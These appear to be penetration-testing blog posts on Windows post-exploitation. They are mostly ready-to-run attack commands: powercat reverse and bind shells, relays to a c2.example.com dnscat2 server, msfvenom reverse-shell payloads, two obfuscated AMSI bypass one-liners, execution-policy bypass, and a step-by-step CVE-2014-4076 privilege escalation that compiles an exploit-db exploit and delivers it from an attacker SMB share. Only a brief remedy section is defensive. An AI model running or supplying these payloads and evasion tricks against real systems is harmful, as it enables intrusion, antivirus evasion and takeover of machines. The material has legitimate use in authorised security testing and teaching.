- -ge Generate Encoded Payload. [Switch]
- -h Print the help message. [Switch]
Basic Connections
By default, powercat reads input from the console and writes input to the console using write-host. You can change the output type to ‘Bytes’, or ‘String’ with -o.
Basic Client:
- powercat -c 10.1.1.1 -p 443
Basic Listener:
Basic Client, Output as Bytes:
- powercat -c 10.1.1.1 -p 443 -o Bytes
File Transfer
powercat can be used to transfer files back and forth using -i (Input) and -of (Output File).
Send File:
- powercat -c 10.1.1.1 -p 443 -i C:\inputfile
Recieve File:
- powercat -l -p 8000 -of C:\inputfile
Shells
powercat can be used to send and serve shells. Specify an executable to -e, or use -ep to execute powershell.
Serve a cmd Shell:
- powercat -l -p 443 -e cmd
Send a cmd Shell:
- powercat -c 10.1.1.1 -p 443 -e cmd
Serve a shell which executes powershell commands:
DNS and UDP
powercat supports more than sending data over TCP. Specify -u to enable UDP Mode. Data can also be sent to a dnscat2 server with -dns. Make sure to add “-e open –no-cache” when running the dnscat2 server.
Send Data Over UDP:
- powercat -c 10.1.1.1 -p 8000 -u
- powercat -l -p 8000 -u
Connect to the c2.example.com dnscat2 server using the DNS server on 10.1.1.1:
- powercat -c 10.1.1.1 -p 53 -dns c2.example.com
Send a shell to the c2.example.com dnscat2 server using the default DNS server in Windows:
- powercat -dns c2.example.com -e cmd
Relays
Relays in powercat work just like traditional netcat relays, but you don’t have to create a file or start a second process. You can also relay data between connections of different protocols.
TCP Listener to TCP Client Relay:
- powercat -l -p 8000 -r tcp:10.1.1.16:443
TCP Listener to UDP Client Relay:
- powercat -l -p 8000 -r udp:10.1.1.16:53
TCP Listener to DNS Client Relay
- powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
TCP Listener to DNS Client Relay using the Windows Default DNS Server
- powercat -l -p 8000 -r dns:::c2.example.com
TCP Client to Client Relay
- powercat -c 10.1.1.1 -p 9000 -r tcp:10.1.1.16:443
TCP Listener to Listener Relay
- powercat -l -p 8000 -r tcp:9000
Generate Payloads
Payloads which do a specific action can be generated using -g (Generate Payload) and -ge (Generate Encoded Payload). Encoded payloads can be executed with powershell -E. You can use these if you don’t want to use all of powercat.
Generate a reverse tcp payload which connects back to 10.1.1.15 port 443:
- powercat -c 10.1.1.15 -p 443 -e cmd -g
Generate a bind tcp encoded command which listens on port 8000:
- powercat -l -p 8000 -e cmd -ge
Misc Usage
powercat can also be used to perform portscans, and start persistent servers.
Basic TCP Port Scanner:
- (21,22,80,443) | % {powercat -c 10.1.1.10 -p $_ -t 1 -Verbose -d}
Start A Persistent Server That Serves a File:
- powercat -l -p 443 -i C:\inputfile -rep
Reverse shell
1. Having already access to a server, you can download into it the tool and run it. First download the tool into your local Kali/Parrot machine
- git clone https://github.com/besimorhino/powercat.git
- cd powercat
- ls

2. Now start a web server in the local machine to transfer the files
- python3 -m http.server 8888

3. Now from the remote machine you can download the file in
- Invoke-WebRequest -URI ‘http://192.168.0.13:8888/powercat.ps1’ -Outfile .\powercat.ps1
- dir

4. Having the file in your server you can start a listener, first we need to bypass the execution policy
- powershell -ep bypass
- Import-Module .\powercat.ps1
- powercat -l -p 4444

Note: For this example, the AV and Firewall were turned off. AV could probably block powercat, and Firewall could block the opening port 4444
5. Now you can use netstat to verify the port has been opened
- netstat -an | FINDSTR 4444

6. Having that we can now create a reverse shell script using MSFVenom, and have it executed from another windows machine
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=4444 -f exe > rev.exe
- ls
- python3.9 -m http.server 8888

7. Now, download the file into another Windows machine, and, execute it. (it should connect to our victim the one we just opened the port)

Note: We got a shell from user vry4n from the other machine.
Extra
This can be used locally also to elevate privileges. So you set up the listener, and have a schedule task (as an example) run the reverse shell program to the same machine with elevated privileges.
Bind shell
1. For a bind shell just execute the powercat.ps1 the same way
- powershell -ep bypass
- Import-Module .\powercat.ps1
- powercat -l -p 4455 -e cmd

2. Verify the port has been opened
- netstat -ano | FINDSTR 4455

2. In a remote machine, in this case Kali, you can run, to connect to that IP & port
- nc 192.168.0.7 4455
- whoami

by Vry4n_ | Dec 29, 2021 | WIndows Post-Exploitation
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
PowerUp
- Clearing house of common privilege escalation checks, along with some weaponization vectors.
How to
1. Download the Tool
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Privesc
- ls

2. Transfer the tool to the remote machine, first set a web server in the local machine
- python3 -m http.server 9999
3. In the remote server using powershell run the following
- IWR http://192.168.0.12:9999/PowerUp.ps1 -OutFile PowerUp.ps1
- dir

4. Bypass the execution policy

5. Bypass AMSI protection (anti-malware)
- sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )
# New AMSI bypass obfuscation:
- [ReF].”`A$(echo sse)`mB$(echo L)`Y”.”g`E$(echo tty)p`E”(( “Sy{3}ana{1}ut{4}ti{2}{0}ils” -f’iUt’,’gement.A’,”on.Am`s”,’stem.M’,’oma’) ).”$(echo ge)`Tf`i$(echo El)D”((“{0}{2}ni{1}iled” -f’am’,’tFa’,”`siI”),(“{2}ubl{0}`,{1}{0}” -f ‘ic’,’Stat’,’NonP’)).”$(echo Se)t`Va$(echo LUE)”($(),$(1 -eq 1))

Note. AntiVirus could block this from running.
6. Proceed to import PowerUp and run it
- Import-Module .\PowerUp.ps1
- Invoke-AllChecks

by Vry4n_ | Sep 18, 2021 | WIndows Post-Exploitation
Microsoft Windows TCP/IP stack (tcpip.sys and tcpip6.sys) could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper handling of objects in memory. By running a specially crafted application, an authenticated attacker could exploit this vulnerability to run arbitrary code in the context of another process and potentially take complete control over the system.
Affected Products
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP2 Itanium
Microsoft Windows Server 2003 SP2 x64
Exploit 1 (Using a script)

1. Identify the server is vulnerable to CVE-2014-4076, I used (https://github.com/bitsadmin/wesng)

2. Once you have verified it, you can compile one of the exploits available at exploit-db, I will use (https://www.exploit-db.com/exploits/37755) as an example
3. Download the exploit
- searchsploit “TCP/IP IOCTL”
- searchsploit -m windows/local/37755.c
4. Compile it
- sudo apt-get install gcc-mingw-w64

- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32

Note: I get an error at compiling, so we have to solve that
5. To solve the compiling issue do the following
- REMOVE: typedef DWORD NTSTATUS

- REPLACE: typedef _Return_type_success_(return >= 0) LONG NTSTATUS;

6. Now try to recompile
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32
- ls -l exploit.c
7. Having the executable compiled, now it is time to have it transferred to the remote server. First start a SMB server at the attacking machine
- python3 ./impacket/examples/smbserver.py evilshare .

8. Now from the windows host scan the share and download the
- net view \\192.168.0.11
- dir \\192.168.0.11
- copy \\192.168.0.11\EVILSHARE\exploit.exe exploit.exe

9. Verify the file has been downloaded. You can also attempt to download to %TEMP% folder if you don’t have permissions in the current directory

10. Now verify the current user, run the script, and verify if the session has been elevated.
- whoami
- exploit.exe
- whoami

Note: As you can see we elevated from regular user “cr7” to “nt authority\system”
Exploit 2 (Metasploit)
1. Having a meterpreter session, we can now run a module dedicated to the CVE-2014-4076 (exploit/windows/local/ms14_070_tcpip_ioctl)
- background
- search cve:2014-4076

2. Select the post exploitation module and see its options
- use exploit/windows/local/ms14_070_tcpip_ioctl
- show options

3. In this case I will set SESSION, LHOST & LPORT, then run it
- set SESSION 11
- set LHOST 10.10.14.4
- set LPORT 8877
- run

4. After a successful run, a new session will be created with “nt authority\system” permissions.

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS14-070
References
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2014/ms14-070?redirectedfrom=MSDN
https://packetstormsecurity.com/files/130159
https://www.exploit-db.com/exploits/35936
https://www.exploit-db.com/exploits/37755
https://packetstormsecurity.com/files/130257